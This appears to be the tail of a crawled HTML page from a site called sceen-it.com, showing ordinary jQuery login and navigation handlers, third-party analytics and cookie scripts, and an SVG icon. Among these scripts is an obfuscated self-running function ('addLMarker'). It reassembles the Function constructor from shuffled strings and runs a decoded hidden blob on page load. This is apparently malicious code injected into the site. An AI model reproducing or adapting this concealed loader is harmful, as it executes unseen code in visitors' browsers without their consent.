    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/add.svg?v=2.0.6.0
body_size: 231
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.69px" height="56.69px" viewBox="0 0 56.69 56.69" enable-background="new 0 0 56.69 56.69" xml:space="preserve">
<g>
	<ellipse fill="#EF772A" cx="28.049" cy="27.872" rx="24.597" ry="24.669"/>
	<polygon fill="#FFFFFF" points="30.637,43.449 30.637,30.469 43.58,30.469 43.58,25.276 30.637,25.276 30.637,12.295 
		25.459,12.295 25.46,25.275 12.517,25.275 12.517,30.469 25.459,30.469 25.459,43.449 	"/>
</g>
</svg>
